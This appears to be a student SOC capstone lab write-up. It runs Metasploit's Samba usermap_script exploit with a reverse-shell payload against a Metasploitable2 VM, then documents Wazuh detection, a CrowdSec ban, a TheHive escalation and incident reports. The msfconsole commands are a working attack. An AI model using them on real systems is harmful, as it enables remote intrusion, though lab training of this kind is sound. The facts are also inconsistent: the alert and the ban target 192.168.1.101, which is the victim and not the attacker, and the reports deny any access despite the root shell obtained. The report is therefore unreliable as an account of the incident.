TASK6. Capstone Project
Full SOC Workflow Simulation
1.Objective
To simulate a complete SOC workflow by launching a sample cyberattack, detecting it using Wazuh, analyzing and triaging the alert, blocking the attacker with CrowdSec, escalating the incident in TheHive, and finally documenting the findings in a report.

2.Tools Used Tools & Technologies
- Metasploit – Attack simulation
- Metasploitable2 – Vulnerable target
- Wazuh – SIEM for detection & alerting
- CrowdSec – Threat blocking & response
- TheHive – Incident escalation & case management
- Google Docs – Final reporting
- VirtualBox / VMware – Lab environment
- Kali Linux – Attacker machine

1. ATTACK SIMULATION (Metasploit → Metasploitable2 Samba usermap_script exploit)
Objective: Gain a remote shell on Metasploitable2 using exploit/multi/samba/usermap_script.
Step-by-Step Commands + Realistic Output

Step 1: Start Metasploit
>>>msfconsole


Step 2: Load the exploit
>>use exploit/multi/samba/usermap_script

Step 3: Set RHOST and LHOST
>>>set RHOSTS 192.168.1.101
>>>set LHOST 192.168.1.150
>>>set payload cmd/unix/reverse

Step 4: Run exploit
>>>exploit

Attack Output:


Attack success: Root shell obtained.
2. DETECTION & TRIAGE (Wazuh Alert)

Simulated Wazuh log entry

Timestamp | Source IP | Alert Description | MITRE
2025-08-18 14:00:00 | 192.168.1.101 | Samba remote code execution attempt | T1210 – Exploitation of Remote Services


3. RESPONSE & CONTAINMENT (CrowdSec)
Step 1: Ban attacker IP
>>>cscli decisions add --ip 192.168.1.101 --reason "Samba exploit attempt"
Output:
Step 2: Verify with ping
>>>ping 192.168.1.101

Here Destination Host Prohibited.
Attacker successfully blocked.

4. ESCALATION TO TIER 2 (TheHive Case Summary – 100 words)
Case Summary
A high-severity alert was triggered on the Wazuh SIEM indicating a Samba exploitation attempt originating from 192.168.1.101 targeting the Metasploitable2 host. The attack was confirmed through log correlation and aligned with MITRE technique T1210, Exploitation of Remote Services. Metasploit-style indicators such as unauthorized SMB script execution and reverse shell activity were validated. Immediate containment actions were performed using CrowdSec to block the attacker’s IP at the network perimeter. No further lateral movement was observed post-containment. Tier 2 analysis is required to validate persistence mechanisms, identify potential privilege escalation artifacts, and confirm whether additional hosts were scanned or targeted.

5. INCIDENT REPORT (SANS-style – 200 words)
200-Word Report:
This incident involved an attempted exploitation of the Samba usermap vulnerability on the Metasploitable2 host within the SOC lab environment. At 2025-08-18 14:00:00, Wazuh generated a Level 10 alert indicating a remote code execution attempt from source IP 192.168.1.101. The exploit aligned with MITRE ATT&CK technique T1210, Exploitation of Remote Services. Log analysis confirmed suspicious SMB script injection and system commands consistent with known Metasploit behavior.
Immediate containment actions were taken to prevent further access. CrowdSec was utilized to enforce an IP-level ban, and connectivity testing verified the block. No evidence of data exfiltration or session continuation was observed after the ban was applied. Asset integrity checks on the targeted VM did not reveal modifications, suggesting the attack was detected early during the exploitation phase.
The timeline included initial network probing, exploit delivery, alert generation, analyst triage, containment, and escalation. TheHive was used to document the event and forward the case to Tier 2 for deeper analysis, including persistence checks, privilege escalation review, and cross-host traffic correlation.
Recommendations include enabling stricter SMB logging, implementing network segmentation, updating vulnerable services, enforcing stronger endpoint monitoring, and conducting periodic penetration testing to proactively identify exploitable weaknesses.

6. MANAGEMENT BRIEFING (100 words)
100-Word Non-Technical Summary:
Our monitoring systems detected and blocked an attempted cyberattack targeting a vulnerable test server. The attacker tried to exploit a weakness in the Samba file-sharing service to gain unauthorized access. The SOC team identified the threat immediately through Wazuh alerts and used CrowdSec to block the attacker’s IP address, preventing further activity. No systems were damaged, and no data was accessed. The incident was escalated for deeper review to ensure no hidden risks remain. Overall, the response was fast and effective, demonstrating that our monitoring, detection, and containment processes are functioning as intended.

architecture diagram
